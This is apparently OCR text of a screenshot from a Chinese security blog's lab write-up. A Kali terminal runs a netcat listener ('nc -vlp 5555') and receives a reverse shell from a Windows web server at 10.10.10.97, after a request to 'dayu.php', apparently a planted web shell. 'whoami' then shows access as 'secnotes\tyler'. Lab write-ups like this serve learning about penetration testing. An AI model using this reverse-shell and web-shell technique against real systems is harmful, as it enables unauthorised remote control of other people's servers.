 New Tab
10.10.10.97:8808/dayu.php
aining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shell No. 2
Shell No. 1 Shell No. 2
root@kali:~# cd Desktop/dayuSecNotes/
root@kali:~/Desktop/dayuSecNotes# nv -vlp 5555
bash: nv：未找到命令
root@kali:~/Desktop/dayuSecNotes# nc -vlp 5555
listening on [any] 5555 ...
10.10.10.97: inverse host lookup failed: Unknown host
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.97] 49696
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>
大余安全
https://blog.csdn.net/qq_34801745